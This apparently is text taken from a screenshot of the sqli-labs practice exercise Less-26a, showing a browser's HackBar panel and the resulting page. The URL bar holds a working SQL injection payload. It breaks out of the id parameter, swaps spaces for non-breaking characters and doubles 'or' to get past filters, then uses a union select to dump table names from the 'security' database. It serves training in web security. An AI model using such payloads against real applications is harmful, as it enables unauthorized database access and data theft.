 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:1
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.75.132/sql/Less-26a/?id=1'%26%261=2)union%A0select(1),(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security')),3%7c%7c('1
Post data Referrer User Agent Cookies